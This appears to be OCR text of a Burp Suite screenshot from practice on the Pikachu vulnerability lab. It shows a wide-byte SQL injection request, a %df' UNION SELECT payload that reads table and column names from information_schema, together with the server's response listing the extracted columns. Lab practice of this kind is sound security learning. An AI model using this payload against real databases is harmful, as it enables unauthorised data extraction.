 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.42:8085 ?
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.1.42:8085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 340
9 Origin: http://192.168.1.42:8085
10 Connection: close
11 Referer: http://192.168.1.42:8085/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=v1d77os6e6e3qvfejphcqf51aj; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=%df' UNION SELECT (select table_name from
information_schema.tables where table_schema = database() limit
2,1),group_concat(column_name) from information_schema.columns
where table_schema = database() and table_name=(select
table_name from information_schema.tables where table_schema =
database() limit 2,1)#&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:message
your email is: id,content,time
Done 34,031 bytes | 5 millis
where table_schema =